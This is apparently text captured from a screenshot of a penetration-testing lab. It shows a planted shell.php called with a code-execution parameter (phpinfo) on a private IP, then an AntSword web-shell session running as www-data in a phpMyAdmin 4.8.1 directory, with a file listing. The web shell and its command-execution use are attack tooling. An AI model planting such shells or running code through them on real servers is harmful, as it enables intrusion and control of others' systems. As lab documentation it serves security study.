 不安全 192.168.111.132:2003/shell.php?1=phpinfo();
SRC 社区 资料库 乌云漏洞 信息收集 CTF 网络安全 云安全 RT红队 BT蓝队 厂商资产 Miss
中国蚁剑
AntSword 编辑 窗口 调试
192.168.111.132 >_ 192.168.111.132
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $
(www-data:/var/www/html) $ dir
CODE_OF_CONDUCT.md schema_export.php
CONTRIBUTING.md server_binlog.php
ChangeLog server_collations.php
DCO server_databases.php
LICENSE server_engines.php
README server_export.php
RELEASE-DATE-4.8.1 server_import.php
ajax.php server_plugins.php
browse_foreigners.php server_privileges.php
changelog.php server_replication.php
chk_rel.php server_sql.php
composer.json server_status.php
composer.lock server_status_advisor.php
config.inc.php server_status_monitor.php
config.sample.inc.php server_status_processes.php
db_central_columns.php server_status_queries.php
db_datadict.php server_status_variables.php
db_designer.php server_user_groups.php
db_events.php server_variables.php
db_export.php setup
db_import.php shell.php
db_multi_table_query.php show_config_errors.php
db_operations.php sql
db_qbe.php sql.php
db_routines.php tbl_addfield.php
db_search.php tbl_change.php
db_sql.php tbl_chart.php
db_sql_autocomplete.php tbl_create.php
db_sql_format.php tbl_export.php
db_structure.php tbl_find_replace.php
db_tracking.php tbl_get_field.php
db_triggers.php tbl_gis_visualization.php
doc tbl_import.php
error_report.php tbl_indexes.php